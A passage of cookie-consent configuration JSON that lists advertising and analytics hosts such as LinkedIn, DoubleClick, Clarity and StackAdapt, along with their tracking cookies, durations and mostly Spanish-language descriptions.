cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Este dominio es propiedad de Doubleclick (Google). La principal actividad comercial es: Doubleclick es Googles intercambio de publicidad de ofertas en tiempo real","thirdPartyDescription":"Este dominio es propiedad de Doubleclick (Google). La principal actividad comercial es: Doubleclick es Googles intercambio de publicidad de ofertas en tiempo real","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Este dominio es propiedad de Doubleclick (Google). La principal actividad comercial es: Doubleclick es Googles intercambio de publicidad de ofertas en tiempo real","thirdPartyDescription":"Este dominio es propiedad de Doubleclick (Google). La principal actividad comercial es: Doubleclick es Googles intercambio de publicidad de ofertas en tiempo real","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube es una plataforma propiedad de Google para alojar y compartir vídeos. YouTube recopila datos de usuarios a través de vídeos incrustados en sitios web, que se agregan con datos de perfil de otros servicios de Google con el fin de mostrar publicidad dirigida a los visitantes de la web en una amplia gama de sus propios sitios web y otros.","thirdPartyDescription":"YouTube es una plataforma propiedad de Google para alojar y compartir vídeos. YouTube recopila datos de usuarios a través de vídeos incrustados en sitios web, que se agregan con datos de perfil de otros servicios de Google con el fin de mostrar publicidad dirigida a los visitantes de la web en una amplia gama de sus propios sitios web y otros.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","thirdPartyDescription":"Esta es una cookie de sesión. Esta es una cookie de tipo de patrón donde se anexa un número aleatorio de 13 dígitos al prefijo _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Este subdominio está conectado con los servicios de marketing de LinkedIn que permiten a los propietarios de sitios web obtener información sobre los tipos de usuarios en su sitio en función de los datos de perfil de LinkedIn, para mejorar el segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Este subdominio está conectado con los servicios de marketing de LinkedIn que permiten a los propietarios de sitios web obtener información sobre los tipos de usuarios en su sitio en función de los datos de perfil de LinkedIn, para mejorar el segmentación.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Este dominio es propiedad de Microsoft - es el sitio para el motor de búsqueda Bing.","thirdPartyDescription":"Este dominio es propiedad de Microsoft - es el sitio para el motor de búsqueda Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Esta cookie es ampliamente utilizada mi Microsoft como un identificador de usuario único.  Se puede establecer mediante scripts de microsoft incrustados.  Ampliamente creído para sincronizar a través de muchos dominios diferentes de Microsoft, lo que permite el seguimiento de usuarios.","thirdPartyDescription":"Esta cookie es ampliamente utilizada mi Microsoft como un identificador de usuario único.  Se puede establecer mediante scripts de microsoft incrustados.  Ampliamente creído para sincronizar a través de muchos dominios diferentes de Microsoft, lo que permite el seguimiento de usuarios.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","thirdPartyDescription":"Este dominio es propiedad de LinkedIn, la plataforma de redes empresariales. Por lo general, actúa como un host de terceros donde los propietarios de sitios web han colocado uno de sus botones de uso compartido de contenido en sus páginas, aunque su contenido y servicios se pueden incrustar de otras maneras. Aunque estos botones añaden funcionalidad al sitio web en el que se encuentran, las cookies se establecen independientemente de si el visitante tiene o no un perfil de Linkedin activo, o está de acuerdo con sus términos y condiciones.  Por esta razón se clasifica como un dominio principalmente de seguimiento / segmentación.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de Stackadapt. La compañía ofrece servicios de marketing y publicidad.","thirdPartyDescription":"Este dominio es propiedad de Stackadapt. La compañía ofrece servicios de marketing y publicidad.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de Stackadapt. La compañía ofrece servicios de marketing y publicidad.","thirdPartyDescription":"Este dominio es propiedad de Stackadapt. La compañía ofrece servicios de marketing y publicidad.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Este dominio es propiedad de Microsoft - es el sitio para el motor de búsqueda Bing.","thirdPartyDescription":"Este dominio es propiedad de Microsoft - es el sitio para el motor de búsqueda Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Esta cookie lleva a cabo información sobre cómo el usuario final utiliza el sitio web y cualquier publicidad que el usuario final pueda haber visto antes de visitar dicho sitio web.","thirdPartyDescription":"Esta cookie lleva a cabo información sobre cómo el usuario final utiliza el sitio web y cualquier publicidad que el usuario final pueda haber visto antes de visitar dicho sitio web.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Esta es una cookie de 1a parte de Microsoft MSN que utilizamos para medir el uso del sitio web para análisis internos.","thirdPartyDescription":"Esta es una cookie de 1a parte de Microsoft MSN que utilizamos para medir el uso del sitio web para análisis internos.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Este dominio es propiedad de Signal Inc., una empresa de tecnología de marketing con sede en Estados Unidos.","thirdPartyDescription":"Este dominio es propiedad de Signal Inc., una empresa de tecnología de marketing con sede en Estados Unidos.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"4d1b9ef4-4cac-4ab2-84a6-9909b4314443","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies están configuradas por una serie de servicios de redes sociales que hemos agregado al sitio para permitirle compartir nuestro contenido con sus amigos y redes. Son capaces de hacerle seguimiento a su navegador a través de otros sitios y crear un perfil de sus intereses. Esto podrá modificar el contenido y los mensajes que encuentra en otras páginas web que visita. Si no permite estas cookies no podrá ver o usar estas herramientas para compartir.","GroupDescriptionOTT":"Estas cookies están configuradas por una serie de servicios de redes sociales que hemos agregado al sitio para permitirle compartir nuestro contenido 